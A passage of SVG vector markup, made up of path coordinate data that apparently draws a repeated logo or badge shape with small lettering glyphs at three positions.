d="m54.12,88.36c-.07.31-.14.63-.22.94-.04.14-.07.31-.17.4-.08.08-.27.11-.37.06-.08-.04-.13-.23-.11-.34.14-.55.3-1.09.45-1.63.09-.33.38-.37.63-.3.16.04.34.25.38.41.06.29.02.6.02.89.06.02.12.05.17.07.2-.26.42-.51.59-.79.23-.38.48-.7.98-.56.09.03.22.22.2.3-.15.59-.31,1.18-.51,1.75-.04.12-.27.17-.41.26-.04-.16-.13-.32-.11-.46.04-.27.14-.54.22-.81-.05-.02-.09-.04-.14-.07-.22.32-.42.65-.65.95-.12.15-.31.26-.46.39-.08-.17-.2-.32-.23-.5-.06-.31-.07-.62-.1-.94-.05,0-.1-.01-.14-.02Z"/><path d="m64.46,88.41c-.29,1.28-.42,1.49-1.01,1.33.16-.63.3-1.27.5-1.89.05-.16.3-.35.46-.36.16,0,.4.17.48.33.18.34.28.72.51,1.07.13-.39.24-.78.4-1.15.05-.12.25-.18.38-.27.03.16.11.33.08.47-.12.5-.27,1-.45,1.49-.06.16-.25.38-.37.38-.17,0-.38-.17-.49-.32-.15-.21-.21-.47-.32-.71-.06-.13-.13-.25-.2-.37Z"/><path d="m50.74,89.84c-.45.05-.78-.17-1.01-.54-.22-.36-.04-.68.14-.98.39-.66,1.26-1.03,1.93-.84.68.19.93.76.61,1.39-.32.62-.88.96-1.67.97Zm1.11-1.38c0-.35-.25-.51-.71-.48-.31.03-.87.48-.81.75.05.22.27.49.47.57.49.18,1.06-.31,1.05-.85Z"/><path d="m34.13,89.67c-.62.2-.71.14-.82-.35-.04-.17-.15-.32-.23-.47-.47.26-.11,1.13-1.04.96.22-.73.43-1.44.66-2.13.02-.08.16-.16.25-.16.37,0,.74,0,1.09.07.46.1.55.59.2.91-.08.07-.16.15-.25.21-.25.16-.29.32-.08.56.09.1.13.26.21.42Zm-.27-1.54c-.5-.29-.8-.17-.82.32.34.08.66.1.82-.32Z"/><path d="m62.61,89.58c-.03.06-.09.24-.16.25-.13.01-.31-.05-.4-.14-.47-.48-.89-.49-1.4-.04-.13.11-.33.13-.5.19.04-.18.03-.38.12-.52.31-.47.66-.91,1-1.36.11-.14.25-.27.39-.38.33-.24.55-.17.64.22.13.56.2,1.14.31,1.78Zm-.68-.97c-.13-.12-.26-.26-.28-.25-.12.09-.23.2-.31.33-.01.02.16.22.21.21.12-.04.21-.15.38-.28Z"/><path d="m36.13,89.85c-.79.02-1.09-.38-.84-1.13.11-.32.17-.65.32-.95.06-.13.28-.18.43-.27.04.17.13.34.11.5-.04.26-.2.51-.23.78-.02.17.1.36.16.55.22-.08.5-.11.63-.26.17-.21.23-.52.32-.79.05-.14.03-.32.11-.44.11-.16.3-.26.45-.39.04.17.13.34.1.5-.08.4-.17.81-.33,1.18-.22.51-.67.72-1.22.73Z"/><path d="m43.01,88.56c.28.42.52.78.79,1.18-.96.33-.96-.73-1.59-.89-.01.2,0,.38-.05.54-.04.14-.14.3-.25.38-.06.05-.3,0-.32-.06-.05-.12-.03-.28,0-.42.12-.47.23-.95.41-1.4.09-.22.32-.38.49-.56l.13.09c-.04.3-.08.6-.13,1.04.43-.34.73-.62,1.07-.84.14-.09.36-.06.54-.08-.1.16-.17.35-.31.47-.24.21-.52.37-.78.55Z"/><path d="m39.62,89.89c-.53-.05-.94-.15-1.12-.59-.23-.55.03-.99.42-1.34.43-.39.95-.61,1.56-.53.23.03.56.06.49.4-.07.33-.35.25-.6.2-.56-.12-1.02.12-1.16.6-.12.43.17.76.61.67.12-.02.23-.11.35-.11.13,0,.26.06.39.1-.06.13-.1.32-.2.37-.26.12-.55.17-.74.22Z"/><path d="m46.64,89.41c-.28-.33-.13-.76.07-1.12.32-.57,1.21-1,1.85-.84.17.04.44.26.43.39-.02.32-.3.25-.53.21-.61-.13-1.07.11-1.21.61-.11.39.15.7.55.68.04,0,.09-.03.13-.03.23,0,.56-.33.66.05.1.39-.34.39-.6.47-.11.04-.24.02-.36.03-.02.04-.78-.18-1-.44Z"/><path d="m58.68,87.49s.06,0,.09,0c.42-.02.82.03.97.5.1.32-.35.79-.82.9-.12.03-.25.06-.36.04-.34-.06-.52.06-.54.42,0,.11-.05.27-.13.33-.11.08-.28.12-.41.09-.06-.01-.14-.23-.12-.33.14-.54.31-1.08.47-1.61.14-.46.52-.31.84-.33Zm-.02.37c-.15.16-.3.26-.31.37,0,.08.18.26.26.25.15-.02.28-.14.42-.23-.1-.11-.2-.21-.38-.39Z"/><path d="m69.54,87.49c-.07.16-.1.38-.22.48-.5.41-.97.83-1.1,1.52-.03.13-.3.22-.46.33-.03-.17-.12-.34-.08-.49.11-.48,0-.9-.27-1.3-.08-.11-.12-.27-.11-.41,0-.05.22-.15.3-.11.13.05.28.17.34.29.25.56.32.57.77.14.21-.2.44-.38.66-.57.06.04.12.08.18.12Z"/><path d="m30.2,88.06c-.17-.02-.3-.01-.4-.06-.11-.05-.19-.15-.29-.22.09-.09.17-.26.26-.26.53-.03,1.07-.04,1.61-.03.09,0,.17.17.26.26-.09.09-.19.25-.28.25-.53-.01-.71.26-.75.75-.03.28-.14.57-.27.82-.06.12-.26.16-.4.24-.05-.15-.16-.32-.13-.46.1-.41.25-.81.4-1.29Z"/></g><g id="Q7sqL2-2"><path d="m75.71,257.9c-18.5,0-37.01,0-55.51,0-1.37,0-2.1-.98-1.75-2.32,1.57-5.93,3.14-11.87,4.71-17.8,1.08-4.1,2.17-8.21,3.24-12.31.37-1.44,1.6-2.52,3.23-2.52,36.56.02,73.12.03,109.69,0,1.86,0,2.66,1.04,2.19,2.81-.84,3.14-1.57,6.31-2.35,9.47-.82,3.33-1.66,6.66-2.48,10-.65,2.64-1.28,5.28-1.92,7.92-.22.9-.45,1.81-.69,2.71-.31,1.16-1.49,2.05-2.69,2.05-18.55,0-37.1,0-55.65,0h0Zm24.7-7.03c.29,0,.44,0,.59,0,8.33,0,16.66,0,24.99,0,.28,0,.55,0,.83,0,.8-.04,1.36-.48,1.58-1.24.27-.92.53-1.85.8-2.77,1.31-4.6,2.61-9.19,3.91-13.79.19-.68-.02-1.13-.73-1.15-1.48-.05-2.97-.03-4.46.03-.58.03-1.02.42-1.19,1.01-.42,1.45-.83,2.91-1.24,4.36-.27.94-.52,1.88-.8,2.82-.21.68-.5.88-1.21.88-.72,0-1.44,0-2.17,0-.63,0-.78-.18-.62-.8.19-.72.4-1.44.61-2.16.47-1.67.94-3.35,1.43-5.02.15-.52-.07-.97-.61-1.1-.18-.04-.36-.08-.55-.08-1.35.01-2.7.01-4.05.06-.87.03-1.31.42-1.55,1.24-.58,2.02-1.16,4.05-1.73,6.08-.4,1.41-.78,2.83-1.16,4.24-.12.45.04.73.49.89.2.07.42.1.63.1,1.41,0,2.83,0,4.24,0,1.37,0,2.74,0,4.1,0,.29,0,.57.03.66.36.17.59-.39,1.33-1,1.33-4.06,0-8.11,0-12.17,0-2.63,0-5.26,0-7.88,0-.26,0-.47,0-.55.34-.23.92-.49,1.83-.74,2.74-.14.52-.29,1.05-.46,1.65Zm-59.13-23.09c-2.38,0-4.76,0-7.14,0-.76,0-1.32.43-1.53,1.14-.83,2.91-1.65,5.81-2.48,8.72-.13.46.01.83.45,1,.21.08.45.11.67.11,1.72,0,3.44,0,5.16,0,1.04,0,2.09.01,3.13,0,.33,0,.47.13.48.45.03.83-.37,1.25-1.2,1.25-2.69,0-5.38,0-8.07,0-.85,0-1.52.45-1.73,1.17-.18.6-.33,1.21-.49,1.81-.13.49.03.79.52.94.2.06.42.08.63.08,4.12,0,8.24,0,12.35,0,.55,0,1.11.01,1.66,0,.71-.02,1.32-.45,1.49-1.03.82-2.88,1.64-5.76,2.46-8.63.11-.4.01-.72-.35-.89-.24-.11-.52-.17-.79-.18-1.32-.02-2.64-.02-3.96-.03-1.38,0-2.76-.01-4.15-.04-.15,0-.36-.07-.43-.17-.26-.43.15-1.47.63-1.59.25-.06.52-.04.78-.04,2.55,0,5.1.01,7.65.01.82,0,1.48-.41,1.69-1.09.21-.65.4-1.32.56-1.98.17-.69-.11-1.01-.81-1.01-2.4,0-4.79,0-7.19,0Zm63.88,16.68c1.24,0,2.49,0,3.73,0,.95,0,1.49-.39,1.76-1.3.3-1.03.57-2.06.86-3.09.66-2.35,1.32-4.7,2-7.05.15-.52-.07-.98-.62-1.09-.33-.07-.67-.09-1.01-.09-4.1,0-8.2,0-12.31,0-.37,0-.74.03-1.1.08-.66.1-1.12.46-1.31,1.13-.17.6-.33,1.21-.5,1.81-.92,3.24-1.84,6.49-2.76,9.73-.7,2.45-1.39,4.91-2.09,7.36-.22.78.11,1.22.92,1.22,1.23,0,2.46,0,3.69,0,1.21,0,1.65-.38,1.97-1.56.57-2.08,1.15-4.15,1.74-6.22.19-.67.54-.92,1.24-.92,1.26,0,2.52,0,3.78,0Zm-18.47,0c1.24,0,2.49,0,3.73,0,.91,0,1.44-.37,1.72-1.23.2-.62.36-1.26.54-1.89.78-2.78,1.56-5.56,2.34-8.33.15-.54-.08-.98-.63-1.08-.33-.06-.67-.08-1.01-.09-4.04,0-8.08,0-12.12,0-.41,0-.83.02-1.24.09-.66.1-1.12.45-1.31,1.12-.52,1.87-1.04,3.74-1.57,5.6-.57,2-1.16,3.99-1.73,5.98-.69,2.42-1.36,4.85-2.05,7.27-.24.84.08,1.27.95,1.27,1.28,0,2.55,0,3.83,0,.89,0,1.46-.41,1.69-1.25.61-2.16,1.21-4.32,1.81-6.48.19-.67.56-.96,1.27-.96,1.26,0,2.52,0,3.78,0Zm-21.94,0c2.23,0,4.46,0,6.68,0,.88,0,1.49-.39,1.69-1.08.94-3.29,1.88-6.58,2.82-9.86.38-1.33.1-1.69-1.31-1.69-4.09,0-8.18,0-12.26,0-.38,0-.77.03-1.15.09-.62.1-1.09.41-1.29,1.03-.16.49-.3.99-.44,1.49-.12.41.01.75.41.89.24.09.51.12.76.12,2.37,0,4.73,0,7.1,0,.34,0,.68-.01,1.01,0,.44.03.59.23.51.67-.13.67-.55,1.03-1.26,1.03-2.63,0-5.26,0-7.88,0-1.08,0-1.51.33-1.8,1.38-.41,1.52-.83,3.03-1.27,4.54-.29.98,0,1.38,1.03,1.38,2.21,0,4.43,0,6.64,0Zm-15.05,6.41s0,0,0,0c7.17,0,14.35,0,21.52.01.47,0,.64-.17.75-.59.3-1.15.63-2.3.97-3.43.19-.64.15-.71-.52-.71-14.2,0-28.39,0-42.59,0-.22,0-.43-.01-.64.01-.74.09-1.31.38-1.51,1.18-.21.8-.46,1.58-.7,2.37-.14.49,0,.84.48,1.03.22.09.48.12.72.12,7.17,0,14.35,0,21.52,0Zm5.67-23.09c-.68,0-1.35,0-2.03,0-.75,0-1.32.43-1.52,1.14-.47,1.66-.95,3.31-1.42,4.97-.87,3.1-1.74,6.2-2.61,9.3-.24.86.06,1.26.95,1.26,1.26,0,2.52,0,3.78,0,.93,0,1.51-.42,1.76-1.32.74-2.63,1.47-5.26,2.21-7.89.59-2.09,1.19-4.17,1.78-6.25.24-.85-.05-1.22-.93-1.22-.66,0-1.32,0-1.98,0Zm30.77,23.09h0c1.31,0,2.61,0,3.92,0,.21,0,.37,0,.44-.27.36-1.32.74-2.64,1.13-3.96.11-.38.03-.52-.4-.51-2.5.02-5.01.02-7.51,0-.44,0-.64.16-.75.55-.34,1.24-.67,2.47-1.04,3.7-.13.42-.01.5.38.5,1.27-.02,2.55,0,3.82,0Z"/><path d="m103.55,241c-.4,0-.8,0-1.2,0-.45,0-.61-.15-.51-.63.11-.57.29-1.12.45-1.68.22-.78.44-1.56.67-2.33.2-.67.51-.87,1.22-.87.74,0,1.47-.01,2.21-.02.48,0,.75.31.61.78-.38,1.3-.76,2.61-1.17,3.9-.22.69-.47.85-1.17.85-.37,0-.74,0-1.11,0Z"/><path d="m85.12,241c-.41,0-.83,0-1.24,0-.46,0-.62-.17-.52-.63.14-.64.33-1.27.51-1.9.2-.72.41-1.44.64-2.15.19-.61.46-.82,1.1-.83.78-.02,1.57-.02,2.35-.01.46,0,.69.29.56.72-.39,1.33-.77,2.67-1.19,3.99-.21.68-.45.81-1.15.81-.35,0-.71,0-1.06,0Z"/><path d="m66.22,239.75c.43,0,.86,0,1.29,0,.36,0,.53.15.51.53-.03.77-.41,1.21-1.19,1.23-.77.03-1.54.02-2.3,0-.56-.02-.69-.21-.61-.77.1-.7.47-1,1.19-.99.37,0,.74,0,1.11,0h0Z"/><path d="m54.12,248.25c-.07.31-.14.63-.22.94-.04.14-.07.31-.17.4-.08.08-.27.11-.37.06-.08-.04-.13-.23-.11-.34.14-.55.3-1.09.45-1.63.09-.33.38-.37.63-.3.16.04.34.25.38.41.06.29.02.6.02.89.06.02.12.05.17.07.2-.26.42-.51.59-.79.23-.38.48-.7.98-.56.09.03.22.22.2.3-.15.59-.31,1.18-.51,1.75-.04.12-.27.17-.41.26-.04-.16-.13-.32-.11-.46.04-.27.14-.54.22-.81-.05-.02-.09-.04-.14-.07-.22.32-.42.65-.65.95-.12.15-.31.26-.46.39-.08-.17-.2-.32-.23-.5-.06-.31-.07-.62-.1-.94-.05,0-.1-.01-.14-.02Z"/><path d="m64.46,248.3c-.29,1.28-.42,1.49-1.01,1.33.16-.63.3-1.27.5-1.89.05-.16.3-.35.46-.36.16,0,.4.17.48.33.18.34.28.72.51,1.07.13-.39.24-.78.4-1.15.05-.12.25-.18.38-.27.03.16.11.33.08.47-.12.5-.27,1-.45,1.49-.06.16-.25.38-.37.38-.17,0-.38-.17-.49-.32-.15-.21-.21-.47-.32-.71-.06-.13-.13-.25-.2-.37Z"/><path d="m50.74,249.73c-.45.05-.78-.17-1.01-.54-.22-.36-.04-.68.14-.98.39-.66,1.26-1.03,1.93-.84.68.19.93.76.61,1.39-.32.62-.88.96-1.67.97Zm1.11-1.38c0-.35-.25-.51-.71-.48-.31.03-.87.48-.81.75.05.22.27.49.47.57.49.18,1.06-.31,1.05-.85Z"/><path d="m34.13,249.55c-.62.2-.71.14-.82-.35-.04-.17-.15-.32-.23-.47-.47.26-.11,1.13-1.04.96.22-.73.43-1.44.66-2.13.02-.08.16-.16.25-.16.37,0,.74,0,1.09.07.46.1.55.59.2.91-.08.07-.16.15-.25.21-.25.16-.29.32-.08.56.09.1.13.26.21.42Zm-.27-1.54c-.5-.29-.8-.17-.82.32.34.08.66.1.82-.32Z"/><path d="m62.61,249.47c-.03.06-.09.24-.16.25-.13.01-.31-.05-.4-.14-.47-.48-.89-.49-1.4-.04-.13.11-.33.13-.5.19.04-.18.03-.38.12-.52.31-.47.66-.91,1-1.36.11-.14.25-.27.39-.38.33-.24.55-.17.64.22.13.56.2,1.14.31,1.78Zm-.68-.97c-.13-.12-.26-.26-.28-.25-.12.09-.23.2-.31.33-.01.02.16.22.21.21.12-.04.21-.15.38-.28Z"/><path d="m36.13,249.74c-.79.02-1.09-.38-.84-1.13.11-.32.17-.65.32-.95.06-.13.28-.18.43-.27.04.17.13.34.11.5-.04.26-.2.51-.23.78-.02.17.1.36.16.55.22-.08.5-.11.63-.26.17-.21.23-.52.32-.79.05-.14.03-.32.11-.44.11-.16.3-.26.45-.39.04.17.13.34.1.5-.08.4-.17.81-.33,1.18-.22.51-.67.72-1.22.73Z"/><path d="m43.01,248.45c.28.42.52.78.79,1.18-.96.33-.96-.73-1.59-.89-.01.2,0,.38-.05.54-.04.14-.14.3-.25.38-.06.05-.3,0-.32-.06-.05-.12-.03-.28,0-.42.12-.47.23-.95.41-1.4.09-.22.32-.38.49-.56l.13.09c-.04.3-.08.6-.13,1.04.43-.34.73-.62,1.07-.84.14-.09.36-.06.54-.08-.1.16-.17.35-.31.47-.24.21-.52.37-.78.55Z"/><path d="m39.62,249.78c-.53-.05-.94-.15-1.12-.59-.23-.55.03-.99.42-1.34.43-.39.95-.61,1.56-.53.23.03.56.06.49.4-.07.33-.35.25-.6.2-.56-.12-1.02.12-1.16.6-.12.43.17.76.61.67.12-.02.23-.11.35-.11.13,0,.26.06.39.1-.06.13-.1.32-.2.37-.26.12-.55.17-.74.22Z"/><path d="m46.64,249.3c-.28-.33-.13-.76.07-1.12.32-.57,1.21-1,1.85-.84.17.04.44.26.43.39-.02.32-.3.25-.53.21-.61-.13-1.07.11-1.21.61-.11.39.15.7.55.68.04,0,.09-.03.13-.03.23,0,.56-.33.66.05.1.39-.34.39-.6.47-.11.04-.24.02-.36.03-.02.04-.78-.18-1-.44Z"/><path d="m58.68,247.38s.06,0,.09,0c.42-.02.82.03.97.5.1.32-.35.79-.82.9-.12.03-.25.06-.36.04-.34-.06-.52.06-.54.42,0,.11-.05.27-.13.33-.11.08-.28.12-.41.09-.06-.01-.14-.23-.12-.33.14-.54.31-1.08.47-1.61.14-.46.52-.31.84-.33Zm-.02.37c-.15.16-.3.26-.31.37,0,.08.18.26.26.25.15-.02.28-.14.42-.23-.1-.11-.2-.21-.38-.39Z"/><path d="m69.54,247.37c-.07.16-.1.38-.22.48-.5.41-.97.83-1.1,1.52-.03.13-.3.22-.46.33-.03-.17-.12-.34-.08-.49.11-.48,0-.9-.27-1.3-.08-.11-.12-.27-.11-.41,0-.05.22-.15.3-.11.13.05.28.17.34.29.25.56.32.57.77.14.21-.2.44-.38.66-.57.06.04.12.08.18.12Z"/><path d="m30.2,247.95c-.17-.02-.3-.01-.4-.06-.11-.05-.19-.15-.29-.22.09-.09.17-.26.26-.26.53-.03,1.07-.04,1.61-.03.09,0,.17.17.26.26-.09.09-.19.25-.28.25-.53-.01-.71.26-.75.75-.03.28-.14.57-.27.82-.06.12-.26.16-.4.24-.05-.15-.16-.32-.13-.46.1-.41.25-.81.4-1.29Z"/></g><g id="Q7sqL2-3"><path class="cls-2" d="m75.71,418.01c-18.5,0-37.01,0-55.51,0-1.37,0-2.1-.98-1.75-2.32,1.57-5.93,3.14-11.87,4.71-17.8,1.08-4.1,2.17-8.21,3.24-12.31.37-1.44,1.6-2.52,3.23-2.52,36.56.02,73.12.03,109.69,0,1.86,0,2.66,1.04,2.19,2.81-.84,3.14-1.57,6.31-2.35,9.47-.82,3.33-1.66,6.66-2.48,10-.65,2.64-1.28,5.28-1.92,7.92-.22.9-.45,1.81-.69,2.71-.31,1.16-1.49,2.05-2.69,2.05-18.55,0-37.1,0-55.65,0h0Zm24.7-7.03c.29,0,.44,0,.59,0,8.33,0,16.66,0,24.99,0,.28,0,.55,0,.83,0,.8-.04,1.36-.48,1.58-1.24.27-.92.53-1.85.8-2.77,1.31-4.6,2.61-9.19,3.91-13.79.19-.68-.02-1.13-.73-1.15-1.48-.05-2.97-.03-4.46.03-.58.03-1.02.42-1.19,1.01-.42,1.45-.83,2.91-1.24,4.36-.27.94-.52,1.88-.8,2.82-.21.68-.5.88-1.21.88-.72,0-1.44,0-2.17,0-.63,0-.78-.18-.62-.8.19-.72.4-1.44.61-2.16.47-1.67.94-3.35,1.43-5.02.15-.52-.07-.97-.61-1.1-.18-.04-.36-.08-.55-.08-1.35.01-2.7.01-4.05.06-.87.03-1.31.42-1.55,1.24-.58,2.02-1.16,4.05-1.73,6.08-.4,1.41-.78,2.83-1.16,4.24-.12.45.04.73.49.89.2.07.42.1.63.1,1.41,0,2.83,0,4.24,0,1.37,0,2.74,0,4.1,0,.29,0,.57.03.66.36.17.59-.39,1.33-1,1.33-4.06,0-8.11,0-12.17,0-2.63,0-5.26,0-7.88,0-.26,0-.47,0-.55.34-.23.92-.49,1.83-.74,2.74-.14.52-.29,1.05-.46,1.65Zm-59.13-23.09c-2.38,0-4.76,0-7.14,0-.76,0-1.32.43-1.53,1.14-.83,2.91-1.65,5.81-2.48,8.72-.13.46.01.83.45,1,.21.08.45.11.67.11,1.72,0,3.44,0,5.16,0,1.04,0,2.09.01,3.13,0,.33,0,.47.13.48.45.03.83-.37,1.25-1.2,1.25-2.69,0-5.38,0-8.07,0-.85,0-1.52.45-1.73,1.17-.18.6-.33,1.21-.49,1.81-.13.49.03.79.52.94.2.06.42.08.63.08,4.12,0,8.24,0,12.35,0,.55,0,1.11.01,1.66,0,.71-.02,1.32-.45,1.49-1.03.82-2.88,1.64-5.76,2.46-8.63.11-.4.01-.72-.35-.89-.24-.11-.52-.17-.79-.18-1.32-.02-2.64-.02-3.96-.03-1.38,0-2.76-.01-4.15-.04-.15,0-.36-.07-.43-.17-.26-.43.15-1.47.63-1.59.25-.06.52-.04.78-.04,2.55,0,5.1.01,7.65.01.82,0,1.48-.41,1.69-1.09.21-.65.4-1.32.56-1.98.17-.69-.11-1.01-.81-1.01-2.4,0-4.79,0-7.19,0Zm63.88,16.68c1.24,0,2.49,0,3.73,0,.95,0,1.49-.39,1.76-1.3.3-1.03.57-2.06.86-3.09.66-2.35,1.32-4.7,2-7.05.15-.52-.07-.98-.62-1.09-.33-.07-.67-.09-1.01-.09-4.1,0-8.2,0-12.31,0-.37,0-.74.03-1.1.08-.66.1-1.12.46-1.31,1.13-.17.6-.33,1.21-.5,1.81-.92,3.24-1.84,6.49-2.76,9.73-.7,2.45-1.39,4.91-2.09,7.36-.22.78.11,1.22.92,1.22,1.23,0,2.46,0,3.69,0,1.21,0,1.65-.38,1.97-1.56.57-2.08,1.15-4.15,1.74-6.22.19-.67.54-.92,1.24-.92,1.26,0,2.52,0,3.78,0Zm-18.47,0c1.24,0,2.49,0,3.73,0,.91,0,1.44-.37,1.72-1.23.2-.62.36-1.26.54-1.89.78-2.78,1.56-5.56,2.34-8.33.15-.54-.08-.98-.63-1.08-.33-.06-.67-.08-1.01-.09-4.04,0-8.08,0-12.12,0-.41,0-.83.02-1.24.09-.66.1-1.12.45-1.31,1.12-.52,1.87-1.04,3.74-1.57,5.6-.57,2-1.16,3.99-1.73,5.98-.69,2.42-1.36,4.85-2.05,7.27-.24.84.08,1.27.95,1.27,1.28,0,2.55,0,3.83,0,.89,0,1.46-.41,1.69-1.25.61-2.16,1.21-4.32,1.81-6.48.19-.67.56-.96,1.27-.96,1.26,0,2.52,0,3.78,0Zm-21.94,0c2.23,0,4.46,0,6.68,0,.88,0,1.49-.39,1.69-1.08.94-3.29,1.88-6.58,2.82-9.86.38-1.33.1-1.69-1.31-1.69-4.09,0-8.18,0-12.26,0-.38,0-.77.03-1.15.09-.62.1-1.09.41-1.29,1.03-.16.49-.3.99-.44,1.49-.12.41.01.75.41.89.24.09.51.12.76.12,2.37,0,4.73,0,7.1,0,.34,0,.68-.01,1.01,0,.44.03.59.23.51.67-.13.67-.55,1.03-1.26,1.03-2.63,0-5.26,0-7.88,0-1.08,0-1.51.33-1.8,1.38-.41,1.52-.83,3.03-1.27,4.54-.29.98,0,1.38,1.03,1.38,2.21,0,4.43,0,6.64,0Zm-15.05,6.41s0,0,0,0c7.17,0,14.35,0,21.52.01.47,0,.64-.17.75-.59.3-1.15.63-2.3.97-3.43.19-.64.15-.71-.52-.71-14.2,0-28.39,0-42.59,0-.22,0-.43-.01-.64.01-.74.09-1.31.38-1.51,1.18-.21.8-.46,1.58-.7,2.37-.14.49,0,.84.48,1.03.22.09.48.12.72.12,7.17,0,14.35,0,21.52,0Zm5.67-23.09c-.68,0-1.35,0-2.03,0-.75,0-1.32.43-1.52,1.14-.47,1.66-.95,3.31-1.42,4.97-.87,3.1-1.74,6.2-2.61,9.3-.24.86.06,1.26.95,1.26,1.26,0,2.52,0,3.78,0,.93,0,1.51-.42,1.76-1.32.74-2.63,1.47-5.26,2.21-7.89.59-2.09,1.19-4.17,1.78-6.25.24-.85-.05-1.22-.93-1.22-.66,0-1.32,0-1.98,0Zm30.77,23.09h0c1.31,0,2.61,0,3.92,0,.21,0,.37,0,.44-.27.36-1.32.74-2.64,1.13-3.96.11-.38.03-.52-.4-.51-2.5.02-5.01.02-7.51,0-.44,0-.64.16-.75.55-.34,1.24-.67,2.47-1.04,3.7-.13.42-.01.5.38.5,1.27-.02,2.55,0,3.82,0Z"/><path class="cls-2" d="m103.55,401.11c-.4,0-.8,0-1.2,0-.45,0-.61-.15-.51-.63.11-.57.29-1.12.45-1.68.22-.78.44-1.56.67-2.33.2-.67.51-.87,1.22-.87.74,0,1.47-.01,2.21-.02.48,0,.75.31.61.78-.38,1.3-.76,2.61-1.17,3.9-.22.69-.47.85-1.17.85-.37,0-.74,0-1.11,0Z"/><path class="cls-2" d="m85.12,401.11c-.41,0-.83,0-1.24,0-.46,0-.62-.17-.52-.63.14-.64.33-1.27.51-1.9.2-.72.41-1.44.64-2.15.19-.61.46-.82,1.1-.83.78-.02,1.57-.02,2.35-.01.46,0,.69.29.56.72-.39,1.33-.77,2.67-1.19,3.99-.21.68-.45.81-1.15.81-.35,0-.71,0-1.06,0Z"/><path class="cls-2" d="m66.22,399.87c.43,0,.86,0,1.29,0,.36,0,.53.15.51.53-.03.77-.41,1.21-1.19,1.23-.77.03-1.54.02-2.3,0-.56-.02-.69-.21-.61-.77.1-.7.47-1,1.19-.99.37,0,.74,0,1.11,0h0Z"/><path class="cls-2" d="m54.12,408.36c-.07.31-.14.63-.22.94-.04.14-.07.31-.17.4-.08.08-.27.11-.37.06-.08-.04-.13-.23-.11-.34.14-.55.3-1.09.45-1.63.09-.33.38-.37.63-.3.16.04.34.25.38.41.06.29.02.6.02.89.06.02.12.05.17.07.2-.26.42-.51.59-.79.23-.38.48-.7.98-.56.09.03.22.22.2.3-.15.59-.31,1.18-.51,1.75-.04.12-.27.17-.41.26-.04-.16-.13-.32-.11-.46.04-.27.14-.54.22-.81-.05-.02-.09-.04-.14-.07-.22.32-.42.65-.65.95-.12.15-.31.26-.46.39-.08-.17-.2-.32-.23-.5-.06-.31-.07-.62-.1-.94-.05,0-.1-.01-.14-.02Z"/><path class="cls-2" d="m64.46,408.41c-.29,1.28-.42,1.49-1.01,1.33.16-.63.3-1.27.5-1.89.05-.16.3-.35.46-.36.16,0,.4.17.48.33.18.34.28.72.51,1.07.13-.39.24-.78.4-1.15.05-.12.25-.18.38-.27.03.16.11.33.08.47-.12.5-.27,1-.45,1.49-.06.16-.25.38-.37.38-.17,0-.38-.17-.49-.32-.15-.21-.21-.47-.32-.71-.06-.13-.13-.25-.2-.37Z"/><path class="cls-2" d="m50.74,409.84c-.45.05-.78-.17-1.01-.54-.22-.36-.04-.68.14-.98.39-.66,1.26-1.03,1.93-.84.68.19.93.76.61,1.39-.32.62-.88.96-1.67.97Zm1.11-1.38c0-.35-.25-.51-.71-.48-.31.03-.87.48-.81.75.05.22.27.49.47.57.49.18,1.06-.31,1.05-.85Z"/><path class="cls-2" d="m34.13,409.67c-.62.2-.71.14-.82-.35-.04-.17-.15-.32-.23-.47-.47.26-.11,1.13-1.04.96.22-.73.43-1.44.66-2.13.02-.08.16-.16.25-.16.37,0,.74,0,1.09.07.46.1.55.59.2.91-.08.07-.16.15-.25.21-.25.16-.29.32-.08.56.09.1.13.26.21.42Zm-.27-1.54c-.5-.29-.8-.17-.82.32.34.08.66.1.82-.32Z"/><path class="cls-2" d="m62.61,409.58c-.03.06-.09.24-.16.25-.13.01-.31-.05-.4-.14-.47-.48-.89-.49-1.4-.04-.13.11-.33.13-.5.19.04-.18.03-.38.12-.52.31-.47.66-.91,1-1.36.11-.14.25-.27.39-.38.33-.24.55-.17.64.22.13.56.2,1.14.31,1.78Zm-.68-.97c-.13-.12-.26-.26-.28-.25-.12.09-.23.2-.31.33-.01.02.16.22.21.21.12-.04.21-.15.38-.28Z"/><path class="cls-2" d="m36.13,409.85c-.79.02-1.09-.38-.84-1.13.11-.32.17-.65.32-.95.06-.13.28-.18.43-.27.04.17.13.34.11.5-.04.26-.2.51-.23.78-.02.17.1.36.16.55.22-.08.5-.11.63-.26.17-.21.23-.52.32-.79.05-.14.03-.32.11-.44.11-.16.3-.26.45-.39.04.17.13.34.1.5-.08.4-.17.81-.33,1.18-.22.51-.67.72-1.22.73Z"/><path class="cls-2" d="m43.01,408.57c.28.42.52.78.79,1.18-.96.33-.96-.73-1.59-.89-.01.2,0,.38-.05.54-.04.14-.14.3-.25.38-.06.05-.3,0-.32-.06-.05-.12-.03-.28,0-.42.12-.47.23-.95.41-1.4.09-.22.32-.38.49-.56l.13.09c-.04.3-.08.6-.13,1.04.43-.34.73-.62,1.07-.84.14-.09.36-.06.54-.08-.1.16-.17.35-.31.47-.24.21-.52.37-.78.55Z"/><path class="cls-2" d="m39.62,409.89c-.53-.05-.94-.15-1.12-.59-.23-.55.03-.99.42-1.34.43-.39.95-.61,1.56-.53.23.03.56.06.49.4-.07.33-.35.25-.6.2-.56-.12-1.02.12-1.16.6-.12.43.17.76.61.67.12-.02.23-.11.35-.11.13,0,.26.06.39.1-.06.13-.1.32-.2.37-.26.12-.55.17-.74.22Z"/><path class="cls-2" d="m46.64,409.41c-.28-.33-.13-.76.07-1.12.32-.57,1.21-1,1.85-.84.17.04.44.26.43.39-.02.32-.3.25-.53.21-.61-.13-1.07.11-1.21.61-.11.39.15.7.55.68.04,0,.09-.03.13-.03.23,0,.56-.33.66.05.1.39-.34.39-.6.47-.11.04-.24.02-.36.03-.02.04-.78-.18-1-.44Z"/><path class="cls-2" d="m58.68,407.49s.06,0,.09,0c.42-.02.82.03.97.5.1.32-.35.79-.82.9-.12.03-.25.06-.36.04-.34-.06-.52.06-.54.42,0,.11-.05.27-.13.33-.11.08-.28.12-.41.09-.06-.01-.14-.23-.12-.33.14-.54.31-1.08.47-1.61.14-.46.52-.31.84-.33Zm-.02.37c-.15.16-.3.26-.31.37,0,.08.18.26.26.25.15-.02.28-.14.42-.23-.1-.11-.2-.21-.38-.39Z"/><path class="cls-2" 